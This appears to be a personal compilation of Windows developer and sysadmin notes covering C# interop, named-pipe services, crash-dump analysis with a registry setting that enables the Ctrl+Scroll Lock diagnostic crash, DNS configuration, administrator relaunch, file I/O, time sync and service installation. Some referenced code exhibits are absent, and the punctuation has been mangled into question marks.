Here is how C# is used to declare an external C++ method for calling
via INTEROP.

Notice this declaration not only declares the name, arguments, and
return type of the method, but it also declares the file system location of the
containing Dynamic Link Library.
Here is how C# calls the unmanaged method.? The declaration makes this syntactically and
semantically legal.

Finally, here is the unmanaged C++ code that could, if it wanted to,
call any of the various Win32 methods.

Here is a real-world C++ method that allows a C# application to
reboot the computer.

Factors
1.
The bitness of the hardware.
2.
The bitness of the operating system.
3.
The bitness of the compiled DLL.
4.
The version of Visual Studio that is used to compile the DLL.
5.
The version of the Visual C++ runtime redistributable library.
http://msdn.microsoft.com/en-us/library/ms235636(v=vs.100).aspx
https://msdn.microsoft.com/en-us/library/ms973190.aspx
MS973190 is a document
that claims Visual Studio C#, which generates managed code, can be told to
target 32-bit systems or 64-bit systems.?
On a 64-bit system the Just-In-Time compiler will produce 64-bit code if
that is targeted or 32-bit code if that is targeted.? Windows-on-Windows (WoW64) takes care of
non-native cases.? So sometimes your
managed code wants a 64-bit DLL for its unmanaged code.? Sometimes it wants the 32-bit DLL.? It?s may be (no guarantee) just a matter of
the highly obscure configuration settings in your Visual Studio build.
How
to Create a Dynamic Link Library in Visual Studio 2010
To
create a new dynamic link library (DLL) project
1. On the menu bar, choose File,
New, Project.
2. In the left pane of the New
Project dialog box, expand Installed Templates, Visual C++, and then select
Win32.
3. In the center pane, select Win32
Console Application.
4. Specify a name for the project?for example, MathFuncsDll?in
the Name box. Specify a name for the solution?for
example, DynamicLibrary?in the Solution Name box.
Choose the OK button.
5. On the Overview page of the Win32
Application Wizard dialog box, choose the Next button.
6. On the Application Settings page,
under Application type, select DLL.
7. Choose the Finish button to
create the project.
The
Care and Feeding of Named Pipes in Services
In
computing, a named pipe (also known as a FIFO for its behavior) is an extension
to the traditional pipe concept on Unix and Unix-like systems, and is one of
the methods of inter-process communication (IPC). The concept is also found in
OS/2 and Microsoft Windows, although the semantics differ substantially. A
traditional pipe is "unnamed" because it exists anonymously and
persists only for as long as the process is running. A named pipe is
system-persistent and exists beyond the life of the process and can be deleted
once it is no longer being used. Processes generally attach to the named pipes
(usually appearing as a file) to perform inter-process communication.? http://en.wikipedia.org/wiki/Named_pipe
A
named pipe is a message conduit.? It
bi-directionally conducts messages between processes.? Program A and Program B can connect to a
named pipe and send messages to each other without involving rotating magnetic
memory devices.? All the magic happens in
software and in main memory.
Named
pipes are especially handy when it becomes necessary to communicate with
daemons, also-known-as Windows NT Services.?
The term daemon is popular in Unix and is almost unknown in Windows, but
the concept is the same.? A daemon is a
program that generally starts automatically after a reboot and runs constantly.? It runs independently of a shell or graphical
user interface, which makes it hard to communicate with them.? Enter named pipes.? With named pipes, an application that
possesses a user interface is able to send and receive messages to and from a
daemon.
The
daemon implements a named pipes Server that is constantly watchful for Clients
that wish to connect to the Server.? Independent
Client sessions are thereby established and lines of communication opened.
/*
?*
The Server
?*
?*
The purpose of The Server is to maintain and service a collection of clients
who connect via a mechanism known as Named Pipes.
?*
There is no .NET API for Named Pipes.? So
The Server uses System.Runtime.InteropServices to
call the necessary Win32 APIs.
?*
Fortunately, the APIs are not too complicated nor demanding.? The Named Pipes methods are CreateNamedPipe and ConnectNamedPipe.
?*
These are defined by the Windows Dynamic Link Library file kernel32.dll.? The trick is in parameterizing the calls
correctly.
?*
Named Pipes is the perfect mechanism for communicating with a Windows Service.? A Windows Service is a process that Windows
?*
starts at boot time.? There is no
conventional user interface.? For
example, a Windows Service has no shell and no GUI.
?*
?*
The Server maintains a non-generic List (a collection) of Client objects.? The Client object is a non-behaving structure
that
?*
represents an individual connected client by Named Pipes handle and Filestream, if any.
?*
?*
The Server sends messages to users via an event mechanism.? Users register a method that is called when
?*
The Server sends a message that it has received from a client.?
?*
?*
Users of The Server are able to send messages.?
When this happens, each of the connected clients is destined to receive
the message.
?*
Said users send messages to The Server via the SendMessage()
method of The Server.
?*
?*
The Start() method of The Server gets things going by forking a thread to field
messages that clients send to The Server.
?*
The aforementioned thread is called The Listener because it "listens"
for clients to "speak."? The Listener is a
?*
perpetual loop that exits only when a Named Pipes error occurs or because
somebody calls the Stop() method of The Server.
?*
On each pass of the loop The Server calls CreateNamedPipe
to obtain what is called a Client Handle.?
This call blocks
?*
until a client connects or until Named Pipes (the complex of software) decides
that blocking forever would be futile.
?*
For example, the process may be exiting.?
In that case, CreateNamedPipe returns an
invalid handle, which is detected and
?*
handled by The Server by terminating The Listener thread.? Normally, CreateNamedPipe
returns a valid handle and this
?*
represents a connecting client that usually may be found running in a separate
process.? The method ConnectNamedPipe
is
?*
called to complete the connection between client and server.? Should this error, The Server terminates The
Listener.
?*
In the usual case of "no error," The Server creates a new Client
object and puts the handle in it.? Then
The Server
?*
locks the client list and adds the Client object to it in one atomic action.? Finally, The Server forks a thread to handle
?*
the arrival of messages from the client.?
The Reader (as represented by the Read() method of The Server) is passed
a
?*
reference to the aforementioned Client object.
?*
?*
The Read() method of The Server creates a FileStream
object based on the handle in the Client object that The Listener passes.
?*
Then The Reader enters a perpetual loop that terminates upon the occurrence of
an error condition or the Stop() method is called.
?*
A reference to the FileStream is put in the Client
object next to the handle and the FileStream Read()
method is called.
?*
This call blocks until a message arrives or an error condition arises.? A zero length message is an error condition
that may
?*
occur after the client disconnects. In the normal case, bytes arrive and must
be dispatched via an event to the user of
?*
The Server. The bytes are first converted to a string.? In the error case, the handle is closed, the
stream is closed,
?*
and the client object is removed under lock from the client list.? The Reader thread is then terminated.
?*
?*
The user of The Server is responsible to provide the name for a Named Pipe that
matches the name that clients will use.
?*
For example, if X is a reference to The Server object then X.PipeName
can appear to the left of the assignment operator to
?*
receive a string of the form \\.\pipe\<name-of-pipe>.? The user then must register a method to
handle message arrival events.
?*
As before, X is a reference to The Server object.? So X.MessageReceived
can appear to the left of the delegate add operator.
?*
The assignment is of a delegate instance that points to a method that shall be
invoked by The Server when a message arrives.
?*
The method receives two arguments in the following order:? 1) a reference to the client object, and 2)
the message as a string.
?*
?*
The user of The Server is in full control of the life of The Server.? Life begins with initialization and Start()
and ends
?*
with Stop().
?*
*/
The following exhibit shows the user interface to a generic Named Pipes
Client.? The dropdown list shows all the
available servers.? The user first gets
the app to enter privileged mode via a button that is labeled? Award Privil? and
that has vanished because it has already been applied.? This causes the Client run as Administrator.? Administrator is a privileged mode in which
it is permitted to open a named pipe as a stream, send and receive messages via
named pipes.? The user enters a command
in the Send Message area and presses the Send button.? The command is transmitted to the server
indicated by the dropdown box.? The
response is shown in the Rich Textbox under Received Messages.? In this example, the WINSVCFILCPY service
responds with its status.? The user,
having read the command response, can clear the Received Messages box and send
another command.

Solving
Mysterious System Crashes
Suppose your
computer performs some vital function and it reboots during peak usage periods
for unknown reasons.? You?d
like to know why, wouldn?t you Enter the system dump and dump analyzer.? To enable Windows to take a dump you must
configure Windows to do so.? Ideally you
will collect as much data possible in order to allow the dump analyzer the
greatest opportunity to spell it out for you.?
Microsoft provides some guidance on how to size the page file since that
file receives the memory dump during the crash.?
See https://support.microsoft.com/kb/2860880
According to that
document you should configure the page file by following to the formula A+B,
where A is the amount of main memory in the computer?s hardware and B is
257,000,000 bytes.? B is space required
to accommodate symbol tables and headers for the various portions of the dump.? Ideally your computer will take a full system
dump when a crash occurs.? The other
options are? no dump at all, ?and? a
minidump.
If your system is
crashing and you cannot find a dump file (filename extension .dmp) then likely your page file is too small.? On a Windows XP machine with 2GB of main
memory 4GB (the maximum allowed) of page file should be plenty.
Usually that
which causes system crashes is third-party device drivers that contain faults
and issues.? Imagine a linked list that
contains an invalid address in one of its pointers.
Microsoft
provides WinDbg, a dump analyzer.? There is a commercial product known as WhoCrashed that also provides dump analysis, perhaps in a
manner accessible to mere mortals.? Visit
their website at http://www.resplendence.com/whocrashed
Latest version:
5.03
WhoCrashed reveals the
drivers responsible for crashing your computer
Whenever a
computer running Windows suddenly reboots without displaying any notice or blue
screen of death, the first thing that is often thought about is a hardware
failure. In reality, most crashes are caused by malfunctioning device drivers
and kernel modules. In case of a kernel error, most computers running Windows
do not show a blue screen unless they are configured to do so. Instead these
systems suddenly reboot without any notice.
WhoCrashed shows the
drivers that have been crashing your computer with a single click. In most
cases it can pinpoint the offending drivers that have been causing misery on
your computer system in the past. It does post-mortem crashdump
analysis and presents all gathered information in a comprehensible way.
Normally,
debugging skills and a set of debugging tools are required to do post-mortem
crash dump analysis. By using this utility you do not need any debugging skills
to be able to find out what drivers are causing trouble to your computer.
MARK DANA ROCKMAN
offers no endorsement of this product and is in no way liable for problems you
may have using it, if any.
If you want to
cause a Blue Screen of Death in order to obtain a dump, launch the following
text file that I?ve named bsod.reg.? Apply this registry change.? Then reboot the computer.? Then logon.?
Then hold down the rightmost CTRL key and simultaneously hold down the
SCROLL LOCK key.? You can uncheck the
automatic reboot box in Advanced settings under My Computer Properties to
prevent a reboot following a Windows fault (i.e. BSOD).? The reboot will still happen when a program
you are running decides to solve the world?s problems with a reboot.
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\kbdhid\Parameters]
"WorkNicely"=dword:00000000
"CrashOnCtrlScroll"=dword:00000001
Core Dump in Windows?
Back in the day, a
failing computer program would leave behind pages and pages of numbers called a
core dump.? It was just a memory picture
which, along with register contents, could be used, occasionally, to discern
why a program failed.? Such a thing is
rarely used these days what with Integrated Debugging Environments (IDEs) that
allow you to step through problematic code and fix it all in one go.? However, it is nice to know that Windows
admits the possibility that you want to take a core dump.? Here?s how you do it.? Assuming the failed program is still in
memory (it may be displaying an error message), find it in Task Manager, right
click the item, click Create Dump File.? Et,
voil?.? You?ve got yourself a minidump in the %TEMP% directory.? You can then launch Visual Studio and drag
the minidump?s icon to Visual Studio?s window in order to visualize the dump.
WinDbg
WinDbg is good for many things.? Among those things is using it as a dump
analyzer for when you are able to cajole Windows into producing a dump file
such as MEMORY.DMP.? You get a switch to
throw that picks the kind of dump to be produced.? You get a number to specify that establishes
the size of the Windows Page File.? To
produce a full memory dump after an unfortunate computing event (i.e. a crash),
the page file will have to be larger than the number of bytes that physical
memory will hold.? Naturally, a memory
dump has metadata alongside a clump of bytes.?
If you have 2GB of physical main memory then 4GB of page file should be
more than adequate.? You can leave page
size management up to Windows to perform, but the question remains whether
Windows is up to the task, especially when the object of the game to is to
guarantee that a panic dump is available in the event of a crash.
In
order for dump analysis to work correctly, WinDbg
requires the symbol table that is created by Microsoft when it does the RTM
build of Windows.? You require a specific
symbol table for the specific Windows build that produced the dump.
Naturally,
this issue progresses to questions such as 1) Where do I get WinDbg and 2) Where do I get the symbol table Also, if I
get the symbol table, where does the symbol table get put by the symbol table
installer The installer makes a Federal case out of copying a file, a set of
files, and/or database and neglects to mention where it is located.? _NT_SYMBOL_PATH is an environment variable (you may want to
create it) that translates to a string that names the location of the symbol
table if you knew where that might be.
It can be reliably
reported that WinDbg comes with the Windows Driver
Kit, which you can download at no cost to you.?
And symbols are readily available at
?http://msdn.microsoft.com/en-us/windows/hardware/gg463028.aspx#_System_Requirements
Download Windows Symbol
Packages
C:\Symbols
According to PROCMON, a
delightful tattletale, the place where the symbols installer puts all those PDB
files is C:\Symbols.? So you should go to
Advanced Settings and equate _NT_SYMBOL_PATH to C:\Symbols.
You might also try
setting _NT_SYMBOL_PATH to the following
srv*DownstreamStore*http://msdl.microsoft.com/download/symbols
This last one
takes the prize cake.? It turns out that
symbol tables for the exact build you are running are almost impossible to find.? To fix that little conundrum there exists a
way for your favorite debugger (I love WinDbg) to
satiate its craving for symbol tables by drinking from the online fountain in
The Cloud.? That? DownStreamStore, ?above That?s The Cloud.? So my recommendation is that you set
_NT_SYMBOL_PATH to the aforementioned value.?
You get far less complaint from WinDbg about
undefined symbols.
Process
Monitor and WireShark
Process Monitor,
by Mark Russinovich and Bryce Cogswell.? http://technet.microsoft.com/en-us/sysinternals/bb896645.aspx
This splendid? app? displays and preserves a comprehensive
record of actions internal to Windows.? For
example, you can watch various processes open and close files, attempt to
communicate on the Ethernet, and play around with The Registry. When the system
is complaining about odd things, Process Monitor steps in to explain.? If you don?t find Process Monitor does enough
to satisfy your need for Ethernet monitoring, I suggest you use WireShark: https://www.wireshark.org/download.html
Process Monitor
is an advanced monitoring tool for Windows that shows real-time file system,
Registry and process/thread activity. It combines the features of two legacy Sysinternals utilities, Filemon and Regmon,
and adds an extensive list of enhancements including rich and non-destructive
filtering, comprehensive event properties such session IDs and user names,
reliable process information, full thread stacks with integrated symbol support
for each operation, simultaneous logging to a file, and much more. Its uniquely
powerful features will make Process Monitor a core utility in your system
troubleshooting and malware hunting toolkit.
These tools are
free of any charge.? And very, very
useful.


Do
Not Block the Message Pump
The message pump
drives the? app. Without messages
flowing, the program stops behaving.? That
is to say, there is no behavior.? You,
the end user, see a Not Responding message.?
That means the? app? is not processing
what may well be a lengthy queue of messages.?
That?s because the? app? is busy
doing things other than processing messages.?
Solution While you think the purpose of your program is to solve a
business problem, Windows knows better.? The
real purpose of your program is to process messages.? So you must create a thread to handle the
business problem.? The initial thread
thus is dedicated to handling messages.
Once you have a
thread dedicated to the business problem, the original thread takes care of
message handling.? The two threads must
coordinate to avoid strange occurrences such as happens when you click the X in
the upper right-hand corner of the Windows Form.? The window closes, yet the business problem
solving continues invisibly.? To avoid
this happening, you can override the Windows Form method that receives control
in the event that the aforementioned X is clicked.? You can set a flag to tell program management
to ignore the close request for the time being.?
Once the business solver finishes its task, you can reverse the close
inhibit.? Here?s the code:
?protected override void OnClosing(CancelEventArgs eventargs)? //
the X icon in the upper right corner of the dialog box is made inoperable when
a worker is working
? {
? if (bWorkerRunning)? ?// if a worker thread exists
? eventargs.Cancel
= true;? // then ignore the close request
?? ?else
? {
? eventargs.Cancel
= false;
? base.OnClosing(eventargs);
? }
?return;
? }


Configure
Domain Name Service (DNS)
From
time to time, one is required to create a Domain Controller.? Many Domain Controllers are Domain Name
Servers (DNS).? A DNS is responsible for
transforming a symbolic Internet or LAN reference to an IP address.? The necessary steps are few and simple and
yet the written material is long, complicated, and jargon-laden.? If you get it wrong, your DNS will be
resolving symbolic references via the wrong servers out on the Internet.? That?s slow, inefficient, and, in egregious
cases, illegal.
Modern
Windows Server operating systems offers DNS that is integrated with Active
Directory (AD).? That means when you have
multiple domain controllers (in the same domain), that DNS is replicated across
all of the Domain Controllers.? AD is a
database that facilitates coordination between Domain Controllers and allows
workstations to become? members? of the
domains that Domain Controllers are responsible for protecting and serving.? A hugely important offering of Domain
Controllers (DC) is Group Policy.? Group
Policy, it need be pointed out, is not Policy that applies to Groups.? Rather, it is a grouping of policies.? The big deal about Group Policy is that is
implements the means to set policy for member workstations from a central
location.? The central location is the
Domain Controller.? You insist, for
example, that your workstation users employ complex passwords that expire every
month Bingo!? No problem.? Just set a policy that says so.
https://support.microsoft.com/kb/172963/EN-US
is a document that explains how you configure a DNS.? It is very good, but incomplete.? It will get you going with name resolution on
your LAN.? That way, computers on your
LAN can find each other.? Symbolically.? If your domain does not extend beyond your
LAN, you establish an arbitrary domain name such as mdrsesco.com.? All of your member workstations will be? joined to the domain? and named
<name-of-computer>.<domain-name>.?
For example, P30.mdrsesco.com.?
The
following instructions apply to Windows Server 2012 R2.? Previous incarnations of Windows Server
sported a DNS configuration utility that was not integrated within Server
Manager.? Nowadays one must start Server
Manager and navigate its user interface to perform any administrative function.? To get started, the DNS role must be
configured.? Launch Windows Server (it
usually launches by itself when you restart the server).Click Manage > Add
Roles and Features > Role-based or Feature-based Installation > Select a
server from the pool > Server roles > DNS Server.? You just tick the checkbox next to DNS Server
and follow the instructions that start the installation of the DNS role.? Once that is done, you are ready to configure
DNS.? To do that, go back to Server
Manger.? Click Tools > DNS.? By clicking DNS you cause to launch what is
called DNS Manager.? That is your window
onto the world of the Domain Name Service.
Notice
the menu across the top of DNS Manager.? One
of the menu items is Action.? Click
Action > Configure a DNS Server.? This
launches a? wizard? that guides you
through the process of creating the DNS configuration. You choose to configure
a) a Forward Lookup Zone, b) both Forward and Reverse Lookup Zones, c) Neither
Forward Nor Reverse Lookup Zone.? Item c)
is a bad choice because all name resolution is then done via top-level domain
(TLD) name servers and those servers are not designed to nor capable of being
Mister Answerman for every workstation in the
Universe.? You want at least a Forward
Lookup Zone and preferably Forward and Reverse.?
Press the radio button that applies in your case. Do you want to create
a Forward Lookup Zone now Answer yes.? Do
you want a Primary Zone A Secondary Zone A Stub Zone Pick Primary.? Tick the Store the Zone in Active Directory
checkbox.? Select how you want Zone Data
replicated.? You want it replicated far
and wide.? Throughout the domain or
throughout the forest of domains. I suggest To all DNS Servers throughout the
domain.? Now you get to pick your Zone
Name.? In my case the Zone Name is
mdrsesco.com.? Now you get to choose
whether Dynamic Updates are to occur.? It?s
a convenience feature.? When a new
workstation appears on the LAN and points to the DC/DNS, the DNS recognizes the
need to list the workstation so that other workstations on the LAN can
communicate with it.? Failing to allow
Dynamic Updates means you will be required to manually configure each
workstation.? I suggest that you chose to
have DNS perform Dynamic Updates. These can be Secure or Not Secure.? Since your DNS database is integrated within
AD, you want secure updates.? Now you
want to create a Reverse Lookup Zone.? Such
a Zone provides the capability to take an IP address and map it to a
corresponding symbolic name.? Given 192.168.1.4
you may get, for example, P30.mdrsesco.com.?
Do you want a Primary Zone A Secondary Zone A Stub Zone Pick Primary.? Tick the Store the Zone in Active Directory
checkbox.? To All DNS Servers throughout
the domain. Next, do you want to resolve IPv6 addresses Certainly not.? Not on a LAN.?
Choose IPv4.? Next, enter the
Network ID that applies to your domain.? Suppose
all of the computers on your LAN sport an IP address of the form 192.168.1.x,
where x varies according to which computer you are considering and is unique to
that computer out of all the computers on the? LAN.? The network portion of the IP address is
192.168.1.? So enter that as your Network
ID.? This assumes your subnet mask is
255.255.255.0.? Do you want Dynamic
Updates Yes.? Should this DNS Server
forward queries Of course it should. Choose the radio button next to that
option and enter the IP addresses (or the equivalent symbolic names) of the
Domain Name Servers out on the Internet that your Internet Service Provider has
kindly documented for you.? Congratulations!? You are done.
When
you need to alter the list of Forwarders, go to the Menu and click Action >
Properties.? See the tab-laden dialog box.? Choose the Forwarders tab, click Edit and
enter the IP address or symbolic names of the forwarders. Then click OK.? See
http://technet.microsoft.com/en-us/library/cc754941.aspx.
I
find it comforting to know that DNS is successfully contacting the Forwarders,
so I use a packet sniffer as I enter a bogus URL in my favorite browser.? Yes, indeed.?
The DNS is contacting the Forwarders.?
Done and done.
rem
https://technet.microsoft.com/en-us/library/cc754941.aspx
rem Run this as
Administrator (i.e. elevated privileges)
dnscmd /ResetForwarders
/help
dnscmd fserv.mdrsesco.com /ResetForwarders 199.45.32.43 199.45.32.38 /TimeOut 5
REM
REM
REM
REM
REM In future versions
of Windows, Microsoft might remove dnscmd.exe.
REM
REM If you currently
use dnscmd.exe to configure and manage the DNS server,
REM Microsoft
recommends that you transition to Windows PowerShell.
REM
REM To view a list of
commands for DNS server management, type
REM "Get-Command
-Module DnsServer" at the Windows PowerShell
prompt. Additional
REM information about
Windows PowerShell commands for DNS is available at
REM
http://go.microsoft.com/fwlink/?LinkId=217627.
REM
REM Usage: DnsCmd <ServerName>
<Command> [<Command Parameters>]
REM
REM <ServerName>:
REM IP address or host
name? -- remote or local DNS server
REM? ?. ?--
DNS server on local machine
REM <Command>:
REM /Info? -- Get
server information
REM /Config? -- Reset
server or zone configuration
REM /EnumZones -- Enumerate zones
REM /Statistics? --
Query/clear server statistics data
REM /ClearCache? -- Clear DNS server cache
REM /WriteBackFiles? -- Write back all zone or root-hint
datafile(s)
REM /StartScavenging -- Initiates server scavenging
REM /IpValidate? -- Validate remote DNS servers
REM /EnumKSPs? -- Enumerate available key storage providers
REM /ResetListenAddresses? -- Set server IP address(es) to serve
DNS requests
REM /ResetForwarders -- Set DNS servers to forward recursive
queries to
REM /ZoneInfo? -- View zone information
REM /ZoneAdd -- Create a new zone on the DNS server
REM /ZoneDelete? -- Delete a zone from DNS server or DS
REM /ZonePause -- Pause a zone
REM /ZoneResume? -- Resume a zone
REM /ZoneReload? -- Reload zone from its database (file or DS)
REM /ZoneWriteBack -- Write back zone to file
REM /ZoneRefresh -- Force refresh of secondary zone from master
REM /ZoneUpdateFromDs? -- Update a DS integrated zone by data
from DS
REM /ZonePrint -- Display all records in the zone
REM /ZoneResetType -- Change zone type
REM /ZoneResetSecondaries? -- Reset secondary\notify information
for a zone
REM /ZoneResetScavengeServers? -- Reset scavenging servers for a
zone
REM /ZoneResetMasters?? ?--
Reset secondary zone's master servers
REM /ZoneExport? -- Export a zone to file
REM /ZoneChangeDirectoryPartition -- Move a zone to another
directory partition
REM /ZoneSeizeKeymasterRole? -- Seize the key master role for a
zone
REM /ZoneTransferKeymasterRole -- Transfer the key master role
for a zone
REM /ZoneEnumSKDs? -- Enumerate the signing key descriptors for
a zone
REM /ZoneAddSKD? -- Create a new signing key descriptor for a
zone
REM /ZoneDeleteSKD -- Delete a signing key descriptor for a zone
REM /ZoneModifySKD -- Modify a signing key descriptor for a zone
REM /ZoneValidateSigningParameters -- Validate DNSSEC online
signing parameters for a zone
REM /ZoneSetSKDState -- Set Active and/or Standby keys for a
signing key descriptor for a zone
REM /ZoneGetSKDState -- Retrieve dynamic state for a signing key
descriptor for a zone
REM /ZonePerformKeyRollover? -- Trigger a key rollover in a
signing key descriptor for a zone
REM /ZonePokeKeyRollover -- Trigger a key rollover in a signing
key descriptor for a zone
REM /ZoneSign? -- Signs the zone using DNSSEC online signing
parameters
REM /ZoneUnsign? -- Removes DNSSEC signatures from a signed zone
REM /ZoneResign? -- Regenerate DNSSEC signatures in a signed
zone
REM /EnumRecords -- Enumerate records at a name
REM /RecordAdd -- Create a record in zone or RootHints
REM /RecordDelete? -- Delete a record from zone, RootHints or cache
REM /NodeDelete? -- Delete all records at a name
REM /AgeAllRecords -- Force aging on node(s) in zone
REM /TrustAnchorAdd? -- Create a new trust anchor zone on the
DNS server
REM /TrustAnchorDelete -- Delete a trust anchor zone from DNS
server or DS
REM /EnumTrustAnchors? -- Display status information for trust
anchors
REM /TrustAnchorsResetType -- Change zone type for a trust
anchor zone
REM /EnumDirectoryPartitions -- Enumerate directory partitions
REM /DirectoryPartitionInfo? -- Get info on a directory
partition
REM /CreateDirectoryPartition? -- Create a directory partition
REM /DeleteDirectoryPartition? -- Delete a directory partition
REM /EnlistDirectoryPartition? -- Add DNS server to partition
replication scope
REM /UnenlistDirectoryPartition -- Remove DNS server from
replication scope
REM /CreateBuiltinDirectoryPartitions -- Create built-in
partitions
REM /ExportSettings? -- Output settings to DnsSettings.txt in
the DNS server database directory
REM /OfflineSign -- Offline signing zone files, including key
generation/deletion
REM /EnumTrustPoints -- Display active refresh information for
all trust points
REM /ActiveRefreshAllTrustPoints -- Perform an active refresh on
all trust points now
REM /RetrieveRootTrustAnchors? -- Retrieve root trust anchors
via HTTPS
REM
REM <Command
Parameters>:
REM DnsCmd <CommandName> /? --
For help info on specific Command
REM
REM In future versions
of Windows, Microsoft might remove dnscmd.exe.
REM
REM If you currently
use dnscmd.exe to configure and manage the DNS server,
REM Microsoft
recommends that you transition to Windows PowerShell.
REM
REM To view a list of
commands for DNS server management, type
REM "Get-Command
-Module DnsServer" at the Windows PowerShell
prompt. Additional
REM information about
Windows PowerShell commands for DNS is available at
REM
http://go.microsoft.com/fwlink/?LinkId=217627.
REM
How
to Get Your? App? to
Assume
the Privileges of an Administrator
Some
computer programs need to run privileged in order to perform their function.? The problem is how to avoid requiring the end
user to launch the program with the privileges of the Administrator.? Enter received standard wisdom.? Here?s what you do.? Simply notice that the program is not running
as Administrator.? Then, figure out what
program is being executed and relaunch it to run as Administrator.? The original, unprivileged instance then
quietly exits.


When
yours is a simple console application, you don?t have access to the System.Windows.Forms.Application.ExecutablePath() method.? Said method returns the filename of the
application?s launchable image.? So other
means must be found.? Also, unlike in a
Windows forms application, you must cater to command line arguments.? These launch-time inputs are provided via a
GUI when you have a window.? The CodeBase() method returns a URL-style reference to the
launchable image.? So you must tear off
the Error! Hyperlink reference
not valid. prefix.?
For good measure, the Unix-style forward slashes in the URL are changed
to Microsoft?s patented backslashes.
It
is interesting to note that all your carefully arranged drive letter equations
to network folders vanish when you relaunch the application.? Apparently by design, drive letter equations
are tied to the user account probably in the profile.? Different account means different profile.? You can establish the same equations under
the privileged account as you originally established.? Or use the Universal Naming Convention (UNC)
which should work in most cases. I can?t say I recall being given advice about
this Windows behavior.? Have to figure it
out on our own.


How
to Read and Write a Flat File
A
flat file is what database aficionados call a sequential series of
similarly-sized records.? In the old
days, these records might be called? card
images. That?s back when punch cards of 80 columns were the common input
medium. Practically a stone age technique.?
Anyway, flat files are still handy and are the place you put your XML,
XAML,C# source code, and logs.? The way
you write a flat file is as follows.
using (System.IO.StreamWriter sw = new System.IO.StreamWriter(@?\Users\Public\NameOfFile.txt?))
{
sw.WriteLine(?Line 1. );
sw.WriteLine(?Line 2. );
sw.WriteLine(?Line 3. );
}
With
the using statement you define a set
of statements that enjoy the benefits of an open flat file stream.? These are those statements between the curly
braces that follow the using
statement.? The using statement itself declares a StreamWriter
object reference variable, sw, and initializes it
with a newly manufactured object of that class.?
The constructor takes the name of the flat file as its argument.? Inside the curly braces you write individual
records with the WriteLine method of the StreamWriter
object.? Upon exiting the curly braces,
the file that StreamWriter opened is automatically
closed.? To read those records back,
follow this pattern:
using (System.IO.StreamReader sr = new System.IO.StreamReader(@?\Users\Public\NameOfFile.txt?))
{
for(;;)
{
string line = sr.ReadLine();
if (line == null)
break;
lineProcessingMethod(line);
}
}
Inside
the curly braces you read individual records and process them.? You continue reading records with the ReadLine method of StreamReader
object until the method returns null.? That?s
your signal that every record has been returned and you are done reading.? Call break to exit the loop.? Upon exiting the curly braces, the file that StreamReader opened is automatically closed.
How
to Discover Whether a File is In Use by a Different Process
It
is highly convenient to know before you touch a file when the file is currently
being handled in a different process.? You
want to avoid file conflicts.? So, how do
you ask the question and get a reasonable answer:? is this file in use Solution:? Available to people who write unmanaged code.? Here we are using the OpenFile
method that is provided by Win32.? We
demand exclusive use of the file.? When
the request is rejected (signaled by a return code that is symbolically
represented by HFILE_ERROR), it becomes obvious that exclusive use is not
presently available.? Why might that be
Well, it could be that the file is open in a different process.? So, assume that.? There doesn?t seem to be an equivalent
mechanism that is provided in the .Net Framework.? So the next best thing is interoperability in
which managed code calls into unmanaged code.?
See the section titled:? Interoperability:? Hooking Managed Code to Unmanaged Code.

Read
a File to Bits
Sometimes
it is beneficial to acquire the bits that are the content of a file rather than
rely on more advanced but obscurantist mechanisms that hide the true content
and structure of any file.? In this
example it is shown how to open a file for reading the bits in the order in
which they appear and, for fun, converting those bits to a text stream that
encodes the bits with characters taken from the set all uppercase letters, all
lowercase letters, the digits, and two special characters.? Each character stands for a specific pattern
of six bits.? There are 64 different
characters standing for the 64 different bit patterns that are physically
possible in six bits.


How
to Synchronize PC?s Clock with External Time Server

Where the red rectangle appears
you put a symbolic reference to an Internet time server (Network Time Protocol
or NTP), e.g. time.windows.com.? This command must be called from an elevated
command prompt.? That is to say, you must
launch CMD so that it runs as Administrator.?
It is advisable to stop and restart the Windows Time service following
the successful execution of this command, as follows.? You should be sure to perform this procedure
on each Domain Controller.? Workstations
that are joined to the domain automatically take as their time source the most
convenient Domain Controller in their domain.?
You should run this procedure (referencing an Internet time server) only
on Domain Controllers to save the ecology.?
There is no need for every workstation to query the Internet time server
when the Domain Controller is perfectly capable of acting as an accurate time
source and go-between.? Workstations can
run the command by placing the fully-qualified name of the Domain Controller in
the red box. A good choice for Internet time server is pool.ntp.org.
NET STOP W32Time
NET START W32Time
PowerShell can be used to set
the time source on a Domain Controller, as follows with this script:
w32tm /config
/manualpeerlist:pool.ntp.org /syncfromflags:MANUAL
Stop-Service
w32time
Start-Service
w32time
Change a File?s Time-of-Last-Reference To Now
To assure a
specific file is backed up during your next computer hygiene session you can
use the touch utility to mark it as having been changed.? Syntax:?
touch <filename>.? If the file exists then the first byte is
read and written.? When the file length
is zero then the file is opened truncated for writing and nothing is written to
it.? When the file does not exist then it
is created empty. [touch]

How to Install a Windows Service (aka Daemon)
1. Start an elevated
command prompt.? Suppose you have a
shortcut to CMD on your desktop.? Right
click it and choose Run as Administrator.
2.
Make your current working directory the place where you keep the
installation script.? I call mine
Install.cmd.? I put it in the Release
folder of the VS solution.
3.
Launch the script.
4.
Microsoft provides a utility program whose name is InstallUtil.? You
first remove from the system any previous copy of the service.
5.
Step 4 stops the service process and deletes the service from the
Registry.
6.
Step 4 causes InstallUtil to report success
in removing the service.? However, the
process continues on and on.?
7.
Because of Step 6, we make special arrangements to delay further
processing until the process actually disappears.
8.
The touch command creates a temporary file that is necessary because
the text editor assumes one exists.
9.
The text editor is invoked to run a text editor script that waits for
the service to disappear.
10.
The erase command gets rid of the temporary file of Step 8.
11.
Now we create a folder (aka directory) in which to copy the service
executable file.
12.
The old executable, if any, is deleted.
13.
All associated dynamic link library files, if any, are deleted.
14.
The new executable is copied to the directory of Step 11.
15.
InstallUtil is invoked to
register the service with Windows.
16.
NET START is invoked to get the service going.
NET STOP
WINSVCFILCPY
InstallUtil -uninstall
WINSVCFILCPY.exe
REM Give Windows
a chance to finish uninstalling
REM Windows
should not return from uninstalling until uninstalling the service has
completed
touch G3u6aX
ed? G3u6aX
WAITFORTERM.TXT
erase G3u6aX
PAUSE
MKDIR
C:\TkKcV6QJm3dP2nU4ps85
ERASE
C:\TkKcV6QJm3dP2nU4ps85\WINSVCFILCPY.EXE
ERASE
C:\TkKcV6QJm3dP2nU4ps85\*.DLL
COPY
WINSVCFILCPY.EXE C:\TkKcV6QJm3dP2nU4ps85
COPY *.DLL
C:\TkKcV6QJm3dP2nU4ps85
InstallUtil
C:\TkKcV6QJm3dP2nU4ps85\WINSVCFILCPY.exe
NET START
WINSVCFILCPY

Avoid the Clunky User Interface That
Activates Windows
